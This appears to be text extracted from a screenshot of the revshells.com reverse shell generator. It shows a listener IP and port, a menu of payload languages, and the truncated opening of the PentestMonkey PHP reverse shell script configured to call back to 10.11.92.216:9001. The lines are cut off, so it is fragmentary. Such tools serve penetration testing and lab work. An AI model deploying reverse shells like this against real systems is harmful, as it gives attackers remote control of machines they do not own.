 revshells.com
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.11.92.216
Port
9001
+1
Listener
🚀
Type
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
C# Bash -i
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
🚀 <?php
// php-reverse-shell - A Reverse Shell implem
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonk
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmo
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.92.216';
$port = 9001;
$chunk_size = 1400;
$write_a = null;